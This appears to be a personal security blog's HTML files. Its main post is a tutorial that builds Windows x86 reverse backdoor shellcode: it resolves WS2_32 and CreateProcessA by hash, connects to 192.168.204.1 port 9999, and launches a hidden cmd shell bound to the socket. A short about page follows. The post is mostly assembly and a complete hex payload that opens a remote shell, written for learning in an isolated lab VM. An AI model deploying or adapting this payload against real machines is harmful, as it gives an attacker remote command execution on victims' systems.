



<file: blog/shellcode3/index.html>
<!DOCTYPE html>
<html>
  <head>
    <title>Gank Boy Industries</title>
    <link rel="stylesheet" type="text/css" href="../style.css">
  </head>
  <body>
		<div id="sidebar">
					<div id="menu">
				<ul>
				</ul>
			</div>
		</div>
		<div id="content">
			<h1 id="title">BloG</h1>
			<div class="blog">
				<div class="headder">
					<h3 class="title">Windows x86 Shellcode : Reverse Backdoor Shell</h3>
					<h3 class="date">January 7, 2019</h3>
				</div>
<p>In the <a href=/blog/shellcode2>last</a> <a href=/blog/shellcode1>two</a> blog posts on Windows x86 shellcode, I wrote about loading and using external libraries in shellcode. I then gave an example of loading user32.dll and using MessageBoxA to print a "Hello World!" message.</p>

<p>Now, we're going to try and do something a little more interesting with our shellcode and external libraries; we're going to spawn a reverse backdoor shell.</p>

<p>Little disclaimer here that you shouldn't use or modify my code for anything illegal.</p>
<img src="backdoor.PNG" alt="backdoor shell image">
<p>To do this, we need a few functions in WS2_32.DLL: WSAStartup, WSASocketA, and connect should do the trick. We also need CreateProcessA in kernel32.dll. The general strategy will be as follows:</p>

<pre><code contenteditable spellcheck="false">Create a standard TCP socket
Connect socket to IP address 192.168.204.1 and port 9999
CreateProcess "cmd" with the socket as stdin, stdout, and stderr
exit</code></pre>

<p>Given that we've already figured out how to load and use DLL's, writing this in x86 boils down to understanding how the parameters are passed to the API calls. I started by writing the equivalent backdoor in C, compiling, and disassembling it to better understand how to use the API's in assembly.</p>

<h4>WSAStartup:</h4>
<p>We must call WSAStartup before using any of the other networking functions we want to use in this shellcode. WSAStartup takes VersionRequired and WSAData as parameters. In my disassembled backdoor, the program pushes 202 for VersionRequired; I believe this corresponds to v2.2. WSAData is a pointer to a buffer that recieves information about the socket implementation; however, we don't need it for our purposes, so I'll pass a pointer to a location on the stack that we aren't using. This is the assembly I use to call WSAStartup:</p>

<pre><code contenteditable spellcheck="false">WSAStartup_call:
	lea ecx, [esp+0C] #unused location on stack
	push ecx
	push 202 #socket version
	call WSAStartup</code></pre>

<h4>WSASocketA:</h4>
<p>We call WSASocketA to create a new TCP socket so that our backdoor can communicate over the network. There aren't any structures to understand here, we just need to make sure that we know the magic numbers that correspond to AF_INET, SOCK_STREAM, and IPPROTO_TCP. We are creating a socket without ProtocolInfo, Group, or Flags, so these fields are NULL. This is the assembly for creating a standard TCP socket with WSASocketA:</p>
<pre><code contenteditable spellcheck="false">WSASocketA_call:
	xor ebx, ebx
	push ebx
	push ebx
	push ebx
	push 6 #IPPROTO_TCP
	push 1 #SOCK_STREAM
	push 2 #AF_INET
	call WSASocketA #handle to socket in eax</code></pre>

<h4>WS2_32 connect:</h4>
<p>We call connect to connect to a listening socket on the network. Connect takes three parameters: a handle to a socket, a pointer to a sockaddr struct, and the length of the sockaddr struct. The sockaddr struct is 0x10 bytes: the first two bytes hold the socket family (AF_INET), the next two bytes hold the port number, the next four bytes hold the IP address, and the last 8 bytes don't do anything. It's important to remember big endian and little endian here - Intel processors are little endian and network byte order is big endian. 2 is the constant for AF_INET, and it is stored in the first 4 bytes in little endian, so it's 0200. We want to connect to port 9999, which is 0x270F, and it is stored in the next 4 bytes in big endian, so it's 270F. Finally, we want to store the IP address 192.168.204.1 in the next 4 bytes in big endian which is C0A8CC01. Here is the assembly:</p>
<pre><code contenteditable spellcheck="false">connect_call:
	call .target
	db 0200270FC0A8CC01
.target:
	pop ebp
	push 10
	push ebp
	push socket
	call connect</code></pre>
<p>Because Windows doesn't read or write to the last 8 bytes of buffer, we don't need to include it in our shellcode.</p>
<h4>Why this IP?:</h4>
<p>I'm running this shellcode in a Windows virtual machine running on VMWare with host-only networking. The VM is not connected to the internet, but can connect to the host machine using this IP. For the command and control server, I will run netcat on the host machine, listening on port 9999.</p>
<h4>CreateProcessA:</h4>
<p>We use CreateProcessA to start a Windows command line. When creating the process, we want to make sure that the process's stdin, stdout, and stderr are all routed to the socket. Furthermore, we want to make sure that nothing is displayed on the desktop when the shell is launched.</p>
<p>There are a lot of parameters one can pass to CreateProcessA and we will leave most of them null. The important ones to us are as follows: CommandLine is a string that gets run on the command line; we pass "cmd" to CommandLine. InheritHandles is set to 1 so that the command line inherets the socket. StartupInfo takes a pointer to a STARTUPINFOA struct. The first 4 bytes of STARTUPINFOA are the size of the struct (0x44 bytes). We set Flags to STARTF_USESHOWWINDOW|STARTF_USESTDHANDLES (101). And we set stdin, stdout, and stderr to the socket. Finally, ProcessInformation points to a PROCESS_INFORMATION struct, which is 32 bytes. For our purposes, this structure should be zeroed out, and to save instructions, I push a pointer to a region of zeros within the STARTUPINFOA struct. Here is the assembly:</p>
<pre><code contenteditable spellcheck="false">CreateProcessA_call:
	call .target
	db'cmd'0
.target:
	pop ebp
	xor eax
	push ebx #assume ebx has handle to socket
	push ebx #stdin, stdout, stderr for Process
	push ebx
	push eax
	push eax
	push 101 #STARTUPINFO flags = STARTF_USESHOWWINDOW|STARTF_USESTDHANDLES
	mov ecx, 10
.loop: #push 40 bytes of 0's
	jecxz .done
	dec ecx
	push eax
	jmp .loop
.done:
	push 44 #sizeof STARTUPINFO
	mov ebx, esp #pointer to STARTUPINFO struct
	lea edx, [esp+4] #pointer to PROCESSINFORMATION (zeros)
	push edx
	push ebx
	push eax
	push eax
	push eax
	push 1 #inheret handles from parent
	push eax
	push eax
	push ebp #string 'cmd'
	push eax
	call CreateProcessA</code></pre>

<h4>Everything Together:</h4>
<p>We now have everything we need to write our shellcode! Here is the full assembly:</p>
<pre><code contenteditable spellcheck="false">reverse_shell();
	call find_functions
	db'WS2_32'0
	db 0200270FC0A8CC01
	db 'cmd'0
find_functions:
	pop ebp
	call find_kernel32_base
	mov ebx, eax
	push 16B3FE72 #ror-13-additive hash for CreateProcessA
	push ebx
	call find_function_by_hash
	push eax #push address of CreateProcessA to stack
	push EC0E4E8E #hash for LoadLibraryA
	push ebx
	call find_function_by_hash
	push ebp #"WS2_32"
	call eax
	mov ebx, eax
	push 60AAF9EC #hash for connect
	push ebx
	call find_function_by_hash
	push eax
	push ADF509D9 #hash for WSASocketA
	push ebx
	call find_function_by_hash
	push eax
	push 3BFCEDCB #hash for WSAStartup
	push ebx
	call find_function_by_hash
WSAStartup_call:
	lea ecx, [esp+0C] #unused location on stack
	push ecx
	push 202 #socket version
	call eax
WSASocketA_call:
	xor edi, edi
	mov ecx, [esp]
	push edi
	push edi
	push edi
	push 6 #IPPROTO_TCP
	push 1 #SOCK_STREAM
	push 2 #AF_INET
	call ecx
	mov ebx, eax #socket in ebx
connect_call:
	mov eax, [esp+4]
	push 10
	lea edx, [ebp+7] #pointer to sockaddr struct
	push edx
	push ebx
	call eax
CreateProcessA_call:
	mov eax, [esp+8]
	push ebx
	push ebx #stdin, stdout, stderr for Process
	push ebx
	push edi
	push edi
	push 101 #STARTUPINFO flags = STARTF_USESHOWWINDOW|STARTF_USESTDHANDLES
	mov ecx, 0xA
.loop: #push 40 bytes of 0's
	jecxz .break
	dec ecx
	push edi
	jmp .loop
.break:
	push 44 #sizeof STARTUPINFO
	mov ecx, esp #pointer to STARTUPINFO struct
	lea edx, [esp+4] #pointer to PROCESSINFORMATION (zeros)
	push edx
	push ecx
	push edi
	push edi
	push edi
	push 1 #inheret handles from parent
	push edi
	push edi
	lea edx, [ebp+0F]
	push edx #string 'cmd'
	push edi
	call eax
	int3</code></pre>
<p>There you have it! This assembles to the following shellcode payload: </p>
<figure><pre><code contenteditable spellcheck="false">E8 13 00 00 00 57 53 32 5F 33 32 00 02 00 27 0F
C0 A8 CC 01 63 6D 64 00 5D E8 E9 00 00 00 89 C3
68 72 FE B3 16 53 E8 91 00 00 00 50 68 8E 4E 0E
EC 53 E8 85 00 00 00 55 FF D0 89 C3 68 EC F9 AA
60 53 E8 75 00 00 00 50 68 D9 09 F5 AD 53 E8 69
00 00 00 50 68 CB ED FC 3B 53 E8 5D 00 00 00 8D
4C E4 0C 51 68 02 02 00 00 FF D0 31 FF 8B 0C E4
57 57 57 6A 06 6A 01 6A 02 FF D1 89 C3 8B 44 E4
04 6A 10 8D 55 07 52 53 FF D0 8B 44 E4 08 53 53
53 57 57 68 01 01 00 00 B9 0A 00 00 00 E3 04 49
57 EB FA 6A 44 89 E1 8D 54 E4 04 52 51 57 57 57
6A 01 57 57 8D 55 0F 52 57 FF D0 CC 60 8B 6C E4
24 8B 45 3C 8B 54 28 78 01 EA 8B 4A 18 8B 5A 20
01 EB E3 29 49 8B 34 8B 01 EE 6A 00 56 E8 4D 00
00 00 3B 44 E4 28 75 EA 8B 5A 24 01 EB 66 8B 0C
4B 8B 5A 1C 01 EB 8B 04 8B 01 E8 EB 02 31 C0 89
44 E4 1C 61 C2 08 00 56 31 C0 64 8B 40 30 8B 40
0C 8B 70 1C 8B 46 18 6A 01 50 E8 10 00 00 00 3D
6F 29 C0 F3 74 04 8B 36 EB EA 8B 46 08 5E C3 56
57 53 8B 74 E4 10 8B 5C E4 14 31 FF FC 31 C0 AC
01 DE 38 E0 74 07 C1 CF 0D 01 C7 EB F0 89 F8 5B
5F 5E C2 08 00</code></pre></figure>
<p>We can verify that the payload works correctly by running it in the launcher that we wrote in the last post. Remember to compile as a 32-bit program!</p>
			</div>
		</div>
  </body>
</html>
</file>

<file: about.html>
<!DOCTYPE html>
<html>
  <head>
    <title>Gabriel Brown</title>
    <link rel="stylesheet" type="text/css" href="style.css">
  </head>
  <body>
			<div id="content">
			<h1 id="title">About</h1>
			<div class="blog">
				<p>This is an old dated blog, maintained for the sake of a posts.</p>
				<p>Github: <a href="https://www.github.com/GabeIB">www.github.com/GabeIB</a></p>
				<p>Email: Gabriel.brown@columbia.edu</p>
				<p><a href="CV.pdf">My CV</a></p>
			</div>
		</div>
  </body>
</html>
</file>
